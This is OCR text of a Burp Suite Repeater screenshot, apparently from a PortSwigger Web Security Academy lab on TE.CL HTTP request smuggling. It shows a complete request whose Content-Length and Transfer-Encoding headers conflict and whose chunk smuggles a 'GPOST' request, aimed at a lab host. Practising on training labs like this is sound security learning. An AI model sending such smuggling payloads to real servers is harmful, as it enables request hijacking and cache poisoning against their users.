 Burp Project Intruder Repeater Window Help
Dashboard Target Decoder Comparer Extender
10 × 11 ×
Update Content-Length
✓ Unpack gzip / deflate
Follow redirections
Process cookies in redirections
View
Action
Send Cancel
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac8e1f351e37678880419c4700330028.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=D2mRyLdvTtHnEFViBYyXiCVmrNLb8ZAy
Content-Length: 4
Transfer-Encoding: chunked
12
GPOST / HTTP/1.1
0